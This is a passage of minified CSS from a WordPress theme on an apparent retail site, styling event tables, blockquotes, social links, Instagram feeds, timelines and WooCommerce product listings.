strong{display:none}.release__item .loop__item__thumbnail--linkoverlay{background-color:rgba(21,21,21,0);opacity:0}.release__item .loop__item__thumbnail--linkoverlay:before{content:'\63';font-family:lpmicons!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-radius:50%;background-image:-moz-linear-gradient(0deg,#2e66ff 0,#907bfc 100%);background-image:-webkit-linear-gradient(0deg,#2e66ff 0,#907bfc 100%);background-image:-ms-linear-gradient(0deg,#2e66ff 0,#907bfc 100%);color:#fff;position:absolute;left:50%;top:50%;width:50px;height:50px;text-align:center;line-height:50px;margin-left:-25px;margin-top:-35px}.release__item .loop__item__inner:hover .loop__item__thumbnail--linkoverlay{background-color:rgba(21,21,21,.9);opacity:1}.single-release-content .lastudio-release-buttons{width:100%;display:block;margin-top:20px;margin-bottom:35px}.single-release-content .lastudio-release-buttons .lastudio-release-button{display:block}.single-release-content .lastudio-release-buttons .lastudio-release-button a{margin-bottom:8px;font-size:0;-webkit-transition:all .7s cubic-bezier(.39, .58, .57, 1);transition:all .7s cubic-bezier(.39, .58, .57, 1);display:block;text-align:center;color:#fff;padding:10px;border-radius:4px}.single-release-content .lastudio-release-buttons .lastudio-release-button a:before{display:inline-block;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:FontAwesome;font-size:14px;margin-right:6px;position:relative}.single-release-content .lastudio-release-buttons .lastudio-release-button .lastudio-release-itunes:before{content:"\f179"}.single-release-content .lastudio-release-buttons .lastudio-release-button .lastudio-release-amazon:before{content:"\f270"}.single-release-content .lastudio-release-buttons .lastudio-release-button .lastudio-release-buy:before{content:"\f07a"}.single-release-content .lastudio-release-buttons .lastudio-release-button .lastudio-release-google_play:before{font-family:lpmicons;content:"\6d"}.single-release-content .release-info-container .release-thumbnail{margin-bottom:20px}.single-release-content .release-info-container .entry-title{text-transform:uppercase}@media (min-width:800px){.single-release-content .lastudio-release-buttons{display:table}.single-release-content .lastudio-release-buttons .lastudio-release-button{display:table-cell;vertical-align:middle;padding-right:8px}.single-release-content .lastudio-release-buttons .lastudio-release-button:last-child,.single-release-content .lastudio-release-buttons .lastudio-release-button:only-child{padding-right:0}}.videos-loop .video__item .loop__item__info{position:absolute;left:0;bottom:0;width:100%;padding:30px;background:rgba(21,21,21,.8);z-index:2}.videos-loop .video__item .loop__item__title .entry-title{font-size:16px;font-weight:400;text-transform:uppercase;color:#fff;margin:0;line-height:1.4}.videos-loop .video__item .loop__item__meta{margin-bottom:0;font-size:12px}.videos-loop .video__item .loop__item__meta--item{display:inline-block;margin-bottom:0;text-transform:uppercase}.videos-loop .video__item .loop__item__meta--item+.loop__item__meta--item:before{content:', '}.videos-loop .video__item .loop__item__info2{padding-right:50px;min-height:40px}.videos-loop .video__item .btn-readmore{font-size:0;display:block;position:absolute;right:20px;top:20px}.videos-loop .video__item .btn-readmore:before{content:'\f04b';font-family:FontAwesome;width:58px;height:58px;text-align:center;font-size:20px;background:#d8242b;color:#fff;display:block;line-height:58px;border-radius:50%}.videos-loop .video__item .btn-readmore:hover:before{background:#d80904}.videos-loop.grid-space-default .video__item{margin-bottom:30px}.lastudio-events-table{margin-bottom:30px}.lastudio-events-table .le-table{display:table;width:100%}.lastudio-events-table .la_event_item-table-cell{padding:10px 5px;display:table-cell;min-height:50px;vertical-align:middle}.lastudio-events-table .le-list-event.le-cancelled{opacity:.44}.lastudio-events-table .le-date{width:100px}.lastudio-events-table .le-date .le-day,.lastudio-events-table .le-date .le-month{display:block}.lastudio-events-table .le-facebook{width:50px;text-align:center}.lastudio-events-table .le-action{width:200px;text-align:right}.la_event_item{display:table;width:100%;font-size:20px;text-transform:uppercase;line-height:1.6;padding:20px;opacity:.5}.la_event_item:hover{opacity:1;background-color:rgba(21,21,21,.3)}.la_event_item .la_event_item--date{width:130px}.la_event_item .la_event_item--date span{display:block}.la_event_item .la_event_item--info a{color:inherit}.la_event_item .la_event_item--info .la_event_item--name{display:block}.la_event_item .la_event_item--info .la_event_item--time,.la_event_item .la_event_item--info .la_event_item--venue{font-size:12px}.la_event_item .la_event_item--info .la_event_item--venue:not(:last-child){margin-right:50px}.la_event_item .la_event_item--action{width:90px;text-align:center}.single-post-content.event .event-date,.single-post-content.event .event-location{color:#282828;margin-bottom:15px}.single-post-content.event .event-thumbnail{margin-bottom:30px}.single-post-content.event .event-buttons .btn{display:block;margin-bottom:10px;font-weight:400;text-transform:capitalize;border-radius:5px;padding:10px 10px}.single-post-content.event .event-buttons .btn .fa{margin-right:10px;font-size:14px}.single-post-content.event .event-buttons .fb-button:not(:hover){background-color:#3b5999}.single-post-content.event .event-container .event-map{margin-bottom:30px}.single-post-content.event .event-container .event-details>div{margin-bottom:5px}.single-post-content.event .event-container .event-content{padding-top:10px}.slotholder{filter:none!important}body .vc_row.vc_column-gap-20{margin-left:-10px;margin-right:-10px}.la-animation-block.la-animate-viewport:not(.animated),.wpb_column[data-lacolumn_animation_viewport]:not(.animated){-webkit-transition:opacity .5s;transition:opacity .5s}.wpb_wrapper.la-animation-block.la-animate-viewport{-webkit-transition:none;transition:none}body.vc_editor .la-animation-block.la-animate-viewport,body.vc_editor .wpb_column[data-lacolumn_animation_viewport]{opacity:1!important}.la-animation-block.la-animate-viewport>div:not(.la-animation-block):not([data-la_component]){opacity:0}body.vc_editor .la-animation-block.la-animate-viewport>div:not(.la-animation-block):not([data-la_component]){opacity:1}.compose-mode .vc_vc_row>.vc_parallax,.compose-mode .vc_vc_row>[data-vc-full-width=true],.compose-mode .vc_vc_row_inner,.compose-mode .vc_vc_section>.vc_parallax,.compose-mode .vc_vc_section>[data-vc-full-width=true],.compose-mode .vc_vc_video{padding-top:0!important}.wpb_revslider_element.wpb_content_element{margin-bottom:0}.la_parallax_inner{min-height:150px;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute;width:100%;height:100%;left:0;top:0;opacity:0}.vc_row[data-vc-full-width]{position:relative}.la-parent-parallax-row.vc_row-o-full-height{min-height:100vh!important}@media screen and (-webkit-min-device-pixel-ratio:0){.la_parallax_inner.fixed{background-attachment:scroll!important}}@media screen and (max-width:980px){.la_parallax_inner.fixed{background-attachment:scroll!important}}.la-carousel-wrapper>div{opacity:0}.la-carousel-wrapper>div.slick-initialized{opacity:1}.la-carousel-wrapper>div>.la-item-wrap:not(.slick-slide){float:left}.la-carousel-wrapper>div>.la-item-wrap:not(.slick-slide):not(:first-child){display:none}.la-carousel-wrapper .la-item-wrap>.wpb_content_element{margin-bottom:0}.vc_row.background-image-center{background-position:bottom center!important;background-size:auto 92%!important}.vc_row.background-image-left{background-position:top left!important}.vc_row.background-image-right{background-position:bottom right!important}.vc_row.background-width-box{background-size:calc(100% + -160px) 100%;background-position:center center!important}.vc_row.background_height_box{background-size:100% calc(100% + -70px);background-position:bottom center!important}.vc_row[class*=vc_custom_]{background-position:center;background-repeat:no-repeat}.vc_column-inner[class*=vc_custom_]{background-position:center top;background-repeat:no-repeat}.vc_row.row-space-5{margin-left:-5px;margin-right:-5px}.vc_row.row-space-5 .vc_column_container>.vc_column-inner{padding-left:5px;padding-right:5px}.vc_row.ui-sortable[data-vc-full-width]{overflow:visible}.la-lists-icon .la-sc-icon-item{margin-bottom:15px}.la-lists-icon .la-sc-icon-item>span{padding-right:20px;display:inline-block;vertical-align:middle}.la-lists-icon .la-sc-icon-item>span i{display:inline-block;vertical-align:middle;font-size:10px}.la-lists-icon .la-sc-icon-item div{display:inline}.icon-small.la-lists-icon .la-sc-icon-item span{padding-right:15px}.icon-small.la-lists-icon .la-sc-icon-item i{font-size:6px}.la-blockquote.style-4{font-size:inherit;border-left-width:2px;padding:0 25px}.la-blockquote.style-4 p{margin-bottom:0;line-height:1.7142857143;top:-3px;position:relative;bottom:-3px}.la-blockquote.style-4 footer{font-weight:600;position:relative;bottom:-3px;font-size:.857em;margin-top:10px}.la-blockquote.style-1{margin-top:8px;color:#fff;border-width:0;background-color:#91d4c0;font-size:28px;line-height:normal;font-style:normal;padding:40px;position:relative}.la-blockquote.style-1:before{content:"";border-left:47px solid transparent;border-bottom:47px solid #fff;position:absolute;right:0;bottom:0}.la-blockquote.style-1 footer{font-size:12px;text-transform:uppercase}.la-blockquote.style-1 footer:before{content:"";width:40px;height:2px;background-color:#fff;display:block;margin-bottom:20px}.la-blockquote.style-2{font-size:24px;line-height:normal;border-width:1px;border-style:solid;text-align:center;padding:30px 40px;position:relative;font-style:normal;border-color:inherit}.la-blockquote.style-2 p{font-style:italic}.la-blockquote.style-2 footer{position:absolute;font-size:12px;padding:14px 20px;background:#fff;top:100%;margin-top:-25px;left:50%;transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);text-transform:uppercase;line-height:20px;font-weight:700;transform:translate(-50%,0);-webkit-transform:translate(-50%,0)}.la-blockquote.style-2 footer:before{display:none}.la-blockquote.style-2 footer cite{font-style:inherit}.la-blockquote.style-2 footer span{display:block;font-weight:400}.la-blockquote.style-3{padding:40px 30px;position:relative;border:1px solid #e7e7e7}.la-blockquote.style-3:before{content:'';background-image:url("https://www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/images/quote2.png");background-repeat:no-repeat;background-color:#fff;background-position:center center;width:40px;height:33px;position:absolute;left:25px;top:-15px}.la-blockquote.style-3 p{font-size:20px;font-style:italic;line-height:36px}.la-blockquote.style-3 footer{font-size:12px}.la-blockquote.style-3 footer cite{font-style:normal}.wpb_single_image.size-full *{width:100%}.social-media-link a{margin:0 5px}.social-media-link a:first-child{margin-left:0!important}.social-media-link a:last-child{margin-right:0!important}.social-media-link.style-default a{margin:0 10px}.social-media-link.style-default a:not(:hover){color:inherit}.social-media-link.style-circle a,.social-media-link.style-round a,.social-media-link.style-square a{width:30px;height:30px;line-height:30px;color:#fff;text-align:center;display:inline-block}.social-media-link.style-circle a:hover,.social-media-link.style-round a:hover,.social-media-link.style-square a:hover{color:#fff}.social-media-link.style-outline a{width:30px;height:30px;font-size:14px;line-height:28px;text-align:center;display:inline-block;border-width:1px;border-style:solid}.social-media-link.style-outline a:hover{color:#fff}.social-media-link.style-circle a,.social-media-link.style-circle-hover a,.social-media-link.style-circle-outline a,.social-media-link.style-outline a{border-radius:50%}.social-media-link.style-round a{border-radius:4px}.social-media-link.style-circle-hover a{width:40px;height:40px;display:inline-block;border:1px solid transparent;text-align:center;font-size:18px;color:#fff;line-height:40px}.social-media-link.style-circle-hover a:hover{border-color:rgba(255,255,255,.3)}.social-media-link.style-circle-outline a{color:#fff;width:60px;height:60px;display:inline-block;border:1px solid rgba(255,255,255,.2);font-size:20px;line-height:58px;text-align:center}.social-media-link.style-circle-outline a:hover{color:#fff}.vc_separator.heading-doubleline{width:100px;display:block}.vc_separator.heading-doubleline .vc_sep_holder{display:block}.vc_separator.heading-doubleline .vc_sep_holder.vc_sep_holder_r{display:block;margin-top:5px;width:70%;margin-left:15%}.vc_separator.heading-doubleline.vc_sep_pos_align_left .vc_sep_holder.vc_sep_holder_r{margin-left:0}.la-divider{position:relative;border-top:1px solid transparent;height:0;font-size:0;line-height:0}.la-dropcap{position:relative;top:0;float:left;margin-right:15px;padding:0;line-height:50px;font-size:60px;text-transform:uppercase}.la-tweets-feed .tweet-feed-item:not(.slick-slide){margin-bottom:30px}.la-tweets-feed .tweet-content{margin-bottom:10px}.la-tweets-feed .tweet-content a:hover{text-decoration:underline}.la-tweets-feed .tweet-infos{display:none}.la-tweets-feed .tweet-infos .TweetAuthor-avatar{float:left;width:40px;margin-right:15px;margin-top:5px}.la-tweets-feed .tweet-infos .TweetAuthor-screenName{display:none}.la-tweets-feed .tweet-link{line-height:normal}.la-tweets-feed .tweet-link a{font-size:12px}.la-tweets-feed .tweet-link a .fa-twitter{font-size:14px;color:#5ab3ff}.vc_separator.vc_separator_no_text{display:block}.vc_separator.vc_separator_no_text .vc_sep_holder .vc_sep_line{height:0;top:0}ul.list-checked{list-style:none;padding-left:0}ul.list-checked>li{padding-left:25px;position:relative;margin-bottom:10px}ul.list-checked>li:before{content:"\f00c";font-family:FontAwesome;position:absolute;left:0;font-size:8px;padding-top:0}ul.list-dots{list-style:none;padding-left:0}ul.list-dots>li{padding-left:25px;position:relative;margin-bottom:10px}ul.list-dots>li:before{content:"\f111";font-family:FontAwesome;position:absolute;left:0;font-size:6px}body .vc_toggle{margin-bottom:10px}body .vc_toggle .vc_toggle_title>h4{font-family:inherit}body .vc_toggle.vc_toggle_default{border-width:1px;border-style:solid;border-color:#e3e3e3;padding:20px 30px}body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4{font-weight:700}body .vc_toggle.vc_toggle_default .vc_toggle_content{padding:0;margin:10px 0 15px}body .vc_toggle.vc_toggle_default .vc_toggle_title{padding-left:0}body .vc_toggle.vc_toggle_default .vc_toggle_title>h4{font-size:14px}body .vc_toggle.vc_toggle_default .vc_toggle_icon{display:block;left:auto!important;right:0}.wpcf7-submit{border-radius:30px;background-color:#181818;color:#fff;border:none;padding:14px 40px}.la-shortcode-loading{min-height:60px;position:relative;display:none}.elm-ajax-loader.is-loading .la-shortcode-loading,.elm-pagination-ajax.is-loading .la-shortcode-loading{display:block}.la-shortcode-loading .content{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.hide-item-rating .item--rating,.hide-item-role .item--role{display:none!important}.grid-space-0 .instagram-item{margin-bottom:0}.instagram-item{position:relative;color:#fff;overflow:hidden}.la-instagram-slider .instagram-item{margin-bottom:0}.instagram-item .instagram-info{position:absolute;display:block;top:50%;left:0;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:2;opacity:0;visibility:hidden;transition:all 250ms ease-out}.instagram-item .instagram-info>span{font-size:14px;display:table;margin-right:30px;font-family:sans-serif}.instagram-item .instagram-info>span i{font-size:16px;padding-right:3px}.instagram-item .instagram-info>span.instagram-comments{margin-right:0}.instagram-item .item--overlay{z-index:1;background-color:rgba(0,0,0,.3)}.instagram-item .item--overlay i{display:none;position:absolute;color:#fff;font-size:50px;width:50px;height:50px;line-height:50px;text-align:center;transform:translate(-50%,-50%);left:50%;top:50%;background:-webkit-gradient(radial,33% 100%,0,33% 100%,221,color-stop(1,#515ecf),color-stop(.81,#9b36b7),color-stop(.63,#d92e7f),color-stop(.32,#f15245),color-stop(.04,#fed373));background:-webkit-radial-gradient(33% 100%,circle,#fed373 4%,#f15245 30%,#d92e7f 62%,#9b36b7 85%,#515ecf 100%);background:radial-gradient(33% 100%,circle,#fed373 4%,#f15245 30%,#d92e7f 62%,#9b36b7 85%,#515ecf 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.instagram-item:hover .item--overlay{visibility:visible;opacity:1}.instagram-item:hover .instagram-info{visibility:visible;opacity:1}.instagram-item a.thumbnail{padding-bottom:100%;display:block;background-position:center center;background-size:cover;color:#fff}.la-instagram-title{position:absolute;top:0;left:50%;z-index:2;background:#232324;margin:0;line-height:20px;padding:5px 20px;transform:translate(-50%,0);color:#fff;font-size:12px}.la-instagram-feeds{position:relative}.la-instagram-feeds:not(.loaded) .la-shortcode-loading{display:block}.la-instagram-feeds.instagram-grayscale .instagram-item .item--overlay{background:0 0}.la-instagram-feeds.instagram-grayscale .instagram-item img{filter:grayscale(100%);-webkit-filter:grayscale(100%)}.la-instagram-feeds.instagram-grayscale .instagram-item:hover img{filter:grayscale(0);-webkit-filter:grayscale(0)}.la-instagram-feeds .image-as-11 .instagram-item a.thumbnail{padding-bottom:100%}.la-instagram-feeds .image-as-169 .instagram-item a.thumbnail{padding-bottom:56.25%}.la-instagram-feeds .image-as-43 .instagram-item a.thumbnail{padding-bottom:75%}.la-instagram-feeds .image-as-2351 .instagram-item a.thumbnail{padding-bottom:42.55319149%}.footer-column .instagram-item .item--overlay i{font-size:24px}.vc_message_box .close-button{position:absolute;right:10px;height:20px;padding:0;width:20px;text-align:center;line-height:20px;top:50%;margin-top:-10px}.vc_message_box.vc_message_box-rounded{border-radius:2px}.vc_message_box.vc_message_box-standard.vc_color-info{padding-top:15px;padding-bottom:15px}.vc_message_box.vc_message_box-standard.vc_message_box-no-icon{padding-left:1em;padding-right:1em}.vc_row.vc_column-gap-15{margin-left:-7.5px;margin-right:-7.5px}.vc_row[class*=vc_column-gap-]>.vc_column_container>.vc_column-inner{padding:0}.woocommerce.add_to_cart_inline{border:none!important;padding:0!important}.woocommerce.add_to_cart_inline .amount{font-size:24px;display:block;color:#232324;margin:25px 0}.woocommerce.add_to_cart_inline a{display:inline-block;font-size:12px;font-weight:700;text-transform:uppercase;border:2px solid;padding:15px 50px;border-radius:30px;transition:all 250ms ease-out}.wpb_gallery .wpb_image_grid .wpb_image_grid_ul{margin-left:-5px;margin-right:-5px}.wpb_gallery .wpb_image_grid .wpb_image_grid_ul .isotope-item{margin:5px}@media (max-width:767px){.la-blockquote.style-2{padding:15px;font-size:16px}.la-blockquote.style-2 footer{padding:10px}}.pf-masonry.pf-default.pf-style-5 .loop__item__thumbnail{height:calc(100% - 100px);height:-webkit-calc(100% - 100px)}a.size-full img[class*=wp-image]{width:100%}.wpb_single_image:not(.la-popup):not(.no_effect):not(.image__category) a.vc_single_image-wrapper{position:relative;overflow:hidden}.wpb_single_image:not(.la-popup):not(.no_effect):not(.image__category) a.vc_single_image-wrapper img{transform:scale(1.05);-webkit-transform:scale(1.05);transition:transform .5s ease-out}.wpb_single_image:not(.la-popup):not(.no_effect):not(.image__category) a.vc_single_image-wrapper:after{content:'';opacity:0;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#000;transition:all .5s ease-out}.wpb_single_image:not(.la-popup):not(.no_effect):not(.image__category) a.vc_single_image-wrapper:hover img{transform:scale(1);-webkit-transform:scale(1)}.wpb_single_image:not(.la-popup):not(.no_effect):not(.image__category) a.vc_single_image-wrapper:hover:after{opacity:.2}.image__category.wpb_single_image .vc_figure{max-width:80%;padding-top:10px;transition:all 250ms ease-out}.image__category.wpb_single_image .vc_figure img{filter:grayscale(100);transition:all 250ms ease-out}.image__category.wpb_single_image .vc_figure:hover{padding-top:0}.image__category.wpb_single_image .vc_figure:hover img{filter:grayscale(0)}.image__category.wpb_single_image .vc_figure-caption{font-size:16px;color:#282828;margin-top:1em}.wpb_single_image.img-popup-video .vc_figure{background:rgba(255,255,255,.2);display:inline-block;border-radius:50%;position:relative;transition:all .5s}.wpb_single_image.img-popup-video .vc_figure .vc_single_image-wrapper{transition:all .5s}.wpb_single_image.img-popup-video .vc_figure:before{content:'';position:absolute;left:-5px;right:-5px;top:-5px;bottom:-5px;background:rgba(255,255,255,.2);border-radius:50%;opacity:0;transition:all .5s}.wpb_single_image.img-popup-video .vc_figure:hover{background:rgba(255,255,255,.2);padding:10px;margin:-10px}.wpb_single_image.img-popup-video .vc_figure:hover:before{opacity:1;left:-15px;right:-15px;top:-15px;bottom:-15px}.wpb_single_image.img-popup-video .vc_figure:hover .vc_single_image-wrapper{transform:scale(.9);-webkit-transform:scale(.9)}.wpb_single_image.image-with-icon-play .vc_single_image-wrapper{position:relative}.wpb_single_image.image-with-icon-play .vc_single_image-wrapper:before{content:'';background:rgba(255,255,255,.3);width:64px;height:64px;position:absolute;left:50%;top:50%;margin-left:-32px;margin-top:-32px;transition:all .3s;border-radius:50%}.wpb_single_image.image-with-icon-play .vc_single_image-wrapper:after{content:'';background-image:url(https://www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/images/button-play2.png);background-size:contain;width:64px;height:64px;position:absolute;left:50%;top:50%;margin-left:-32px;margin-top:-32px;transition:all .3s;border-radius:50%;box-shadow:0 0 0 0 rgba(255,255,255,.4)}.wpb_single_image.image-with-icon-play .vc_single_image-wrapper:hover:before{opacity:.4;transform:scale(1.6);-webkit-transform:scale(1.6)}.wpb_single_image.image-with-icon-play .vc_single_image-wrapper:hover:after{transform:scale(.9);-webkit-transform:scale(.9);box-shadow:0 0 0 12px rgba(255,255,255,.3)}.wpb_single_image.icon-play-at-bottom .vc_single_image-wrapper:after,.wpb_single_image.icon-play-at-bottom .vc_single_image-wrapper:before{left:40px;margin-left:0;top:auto;bottom:40px}.wpb_single_image.icon-play-at-bottom-right .vc_single_image-wrapper:after,.wpb_single_image.icon-play-at-bottom-right .vc_single_image-wrapper:before{right:40px;margin-left:0;top:auto;bottom:40px;left:auto}.wpb_single_image.icon-play-at-bottom .vc_single_image-wrapper:after,.wpb_single_image.icon-play-at-bottom-right .vc_single_image-wrapper:after{box-shadow:0 2px 32px 0 rgba(255,113,113,.3)}.wpb_single_image.image-with-icon-play2 .vc_single_image-wrapper{position:relative}.wpb_single_image.image-with-icon-play2 .vc_single_image-wrapper:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background-color:#000;opacity:0;transition:all .3s}.wpb_single_image.image-with-icon-play2 .vc_single_image-wrapper:after{content:'';background-image:url(https://www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/images/button-play.png);background-size:contain;width:64px;height:64px;position:absolute;left:50%;top:50%;margin-left:-32px;margin-top:-32px;transition:all .3s}.wpb_single_image.image-with-icon-play2 .vc_single_image-wrapper:hover:before{opacity:.15}.wpb_single_image.image-with-icon-play2 .vc_single_image-wrapper:hover:after{margin-top:-40px}body.no-scroll{overflow:hidden}.vc_general.vc_cta3.vc_cta3-style-custom{background-color:transparent;border:none}.vc_cta3-container .la-cta-01.vc_cta3{padding:15px 15px 10px}.vc_cta3-container .la-cta-01.vc_cta3 h2{font-size:24px;line-height:30px;margin-bottom:5px}.vc_cta3-container .la-cta-01.vc_cta3 h4{font-size:16px;line-height:30px;margin-bottom:0}.vc_cta3-container .la-cta-01.vc_cta3 .vc_cta3-content{display:inline-block}.vc_cta3-container .la-cta-01.vc_cta3 .vc_cta3-actions{display:inline-block;float:right;margin-top:7px}.timeline-block{padding-bottom:50px;position:relative}.timeline-block .timeline-title{margin-top:0}.la-timeline-wrap{position:relative}.la-timeline-wrap.style-1 .timeline-line{position:absolute;height:97%;border-width:0 0 0 2px;border-style:solid;top:10px;left:50%;margin-left:-1px}.la-timeline-wrap.style-1 .timeline-block{padding-left:50px}.la-timeline-wrap.style-1 .timeline-block:last-child{padding-bottom:0}.la-timeline-wrap.style-1 .timeline-block .timeline-dot{width:20px;height:20px;position:absolute;left:0;top:5px;border-radius:50%}.la-timeline-wrap.style-1 .timeline-block .timeline-subtitle{font-weight:700;font-size:16px;margin-bottom:5px}.la-timeline-wrap.style-1 .timeline-block .timeline-title{font-size:16px;font-weight:700;margin-bottom:20px}.la-timeline-wrap.style-1 .timeline-block{float:right;width:50%;clear:both;padding-left:40px;padding-bottom:35px}.la-timeline-wrap.style-1 .timeline-block .timeline-dot{left:-10px}.la-timeline-wrap.style-1 .timeline-block:nth-child(2n){float:left;padding-left:0;padding-right:40px;text-align:right}.la-timeline-wrap.style-1 .timeline-block:nth-child(2n) .timeline-dot{right:-10px;left:auto}.la-timeline-wrap.style-2{min-height:300px;overflow:hidden}.la-timeline-wrap.style-2 .slick-list{min-height:100%}.la-timeline-wrap.style-2 .timeline-block{width:330px;padding:40px 15px;float:left}.la-timeline-wrap.style-2 .timeline-block:nth-child(odd) .timeline-dot{top:auto;bottom:-8px}.la-timeline-wrap.style-2 .timeline-title{position:relative;display:inline-block;margin-bottom:10px}.la-timeline-wrap.style-2 .timeline-title:after{content:"";display:block;width:70px;padding-top:15px;border-width:0 0 1px;border-style:solid}.la-timeline-wrap.style-2 .timeline-dot{width:15px;height:15px;border-radius:50%;position:absolute;top:-7px}.la-timeline-wrap.style-2 .timeline-line{position:absolute;width:100%;padding:0 50px;left:0}.la-timeline-wrap.style-2 .timeline-line span{display:block;border-top:2px solid #e6e6e6}.la-timeline-wrap .slick-slider button.slick-prev{left:-50px}.la-timeline-wrap .slick-slider button.slick-next{right:-50px}.vc_row[data-vc-stretch-content=true] .la-timeline-wrap.style-2{padding-left:50px;padding-right:50px}.products{list-style:none;margin-bottom:0;padding:0}.products .product-category img{width:100%;-webkit-transition:opacity .35s,-webkit-transform 1s;transition:opacity .35s,transform 1s}.products .product-category .count{display:none}.price ins{text-decoration:none}.price .woocommerce-Price-currencySymbol{display:inline}.onsale .save-sale-price,.onsale .save-total{display:none}.catalog-grid-1.grid-space-default .product-category{margin-bottom:30px}.catalog-grid-1 .product-category .cat-information{position:absolute;width:100%;bottom:40px;left:0;text-align:center}.catalog-grid-1 .product-category .woocommerce-loop-category__title{display:inline-block;font-size:12px;text-transform:uppercase;background-color:#fff;margin:0;padding:20px 30px;line-height:20px;min-width:160px;text-align:center}.catalog-grid-1 .product-category .item--overlay{visibility:visible;opacity:.9;background-color:transparent;transition:all 450ms ease-out}.catalog-grid-1 .product-category a{display:block;position:relative;overflow:hidden}.catalog-grid-1 .product-category a:hover img{transform:scale(1.2);-webkit-transform:scale(1.2)}.catalog-grid-1 .product-category a:hover .item--overlay{background-color:rgba(52,53,56,.2)}.products.slick-slider .slick-list{padding-top:10px}.product_item--thumbnail .elm-countdown{position:absolute;left:30px;bottom:10px;z-index:9;display:none}.product_item--thumbnail .elm-countdown .countdown-section{display:block;width:52px;height:52px;border:2px solid rgba(69,69,69,.3);border-radius:50%;margin:0 0 15px;padding:10px 0}.product_item--thumbnail .elm-countdown .countdown-section:before{display:none}.product_item--thumbnail .elm-countdown .countdown-amount{font-size:16px;display:block;line-height:1}.product_item--thumbnail .elm-countdown .countdown-period{font-size:10px;line-height:normal;text-transform:lowercase;display:block;color:#454545}.product_item--info .elm-countdown{display:block;margin-bottom:20px}.product_item--info .elm-countdown .countdown-row{display:inline-block;padding:0 20px;border-radius:30px}.product_item--info .elm-countdown .countdown-section{display:inline-block;border:none;margin:0;padding:0 5px;line-height:52px;position:relative;border-radius:none}.product_item--info .elm-countdown .countdown-section .countdown-amount{font-weight:600}.product_item--info .elm-countdown .countdown-section .countdown-period{padding:0 0 0 4px;cursor:#eee;font-weight:100}.product_item--info .elm-countdown .countdown-section:last-child:before{display:none}.product_item--info .elm-countdown .countdown-section:before{position:absolute;content:":";width:2px;color:#fff;z-index:6;right:0;top:0}.product_item--info .elm-countdown .countdown-amount,.product_item--info .elm-countdown .countdown-period{display:inline;color:#fff;font-size:12px}.product_item--info .la-custom-badge{display:none}.products-grid.grid-space-default .product_item .product_item--inner{margin-bottom:30px}.products-grid-1 .product_item_thumbnail_action .button:before,.products-grid-2 .product_item_thumbnail_action .button:before,.products-grid-3 .product_item_thumbnail_action .button:before,.products-list .product_item .product_item--info .add_compare:before,.products-list .product_item .product_item--info .add_wishlist:before,.products-list .product_item .product_item--thumbnail .product_item--action .quickview:before,.products-list.products-list-special_1 .product_item--info .button:before{font-family:dl-icon;direction:ltr;font-size:22px;display:block;height:inherit;line-height:inherit;text-align:center;width:inherit;text-transform:none;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-right:5px}.product_item .product_item--thumbnail{position:relative;z-index:2}.product_item .product_item--thumbnail-holder{text-align:center}.product_item .product_item--thumbnail-holder .pic-m-fallback{background-position:center 20%;background-repeat:no-repeat;background-size:cover;background-color:rgba(201,201,202,.14)}.product_item .product_item--thumbnail-holder a{display:block}.product_item .product_item--thumbnail-holder a img{width:100%;display:block}.product_item .product_item--title{font-size:12px;margin:0 0 5px;line-height:inherit;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.product_item .product_item--info{position:relative;z-index:2}.product_item .added_to_cart{display:none}.product_item .item--excerpt,.product_item .product_item--category-link{display:none}.product_item .star-rating{display:block;margin-bottom:10px}.product_item .star-rating~.star-rating{display:none}.product_item.prod-rating-off .star-rating{display:none!important}.product_item .price{line-height:20px;display:inline-block;font-size:1.6rem;font-weight:600}.product_item .price del{font-size:100%}.product_item .swatch-wrapper{float:none;display:inline-block;padding:0;border-width:0;margin:0 2px 2px}.product_item .swatch-wrapper:not(.swatch-only-label){border-radius:50%}.product_item .swatch-wrapper:not(.swatch-only-label) .swatch-anchor{max-width:12px;max-height:12px;border-radius:50%}.product_item .swatch-wrapper.swatch-only-label .swatch-anchor{line-height:normal!important;min-height:0!important;min-width:0!important}.products-list .product_item{width:100%}.products-list .product_item .product_item--inner{margin-bottom:70px;overflow:hidden}.products-list .product_item .star-rating{margin:0 0 14px}.products-list .product_item .product_item--thumbnail{float:left;width:32%}.products-list .product_item .product_item--thumbnail .item--overlay{background-color:#232324}.products-list .product_item .product_item--title{font-size:24px;margin:0 0 25px;line-height:normal}.products-list .product_item .price{font-size:18px}.products-list .product_item .product_item--info{text-align:left;padding-left:50px;float:left;width:68%}.products-list .product_item .product_item--info .product_item--action{float:left}.products-list .product_item .product_item--info .quickview{display:none}.products-list .product_item .product_item--info .add_to_cart_button{border:none;padding:15px 45px;line-height:24px;float:left;margin-bottom:10px;margin-right:10px;font-size:12px;transition:all 250ms ease-out;text-transform:uppercase}.products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist{float:left;font-size:0;position:relative;width:40px;height:54px;line-height:54px}.products-list .product_item .product_item--info .add_compare.added,.products-list .product_item .product_item--info .add_compare:hover,.products-list .product_item .product_item--info .add_wishlist.added,.products-list .product_item .product_item--info .add_wishlist:hover{color:#dc0109}.products-list .product_item .product_item--info .add_wishlist{font-weight:700}.products-list .product_item .product_item--info .add_wishlist:before{content:"\56"}.products-list .product_item .product_item--info .add_wishlist.added:before{content:"\61"}.products-list .product_item .product_item--info .add_compare{float:right}.products-list .product_item .product_item--info .add_compare:before{content:"\67"}.products-list .product_item 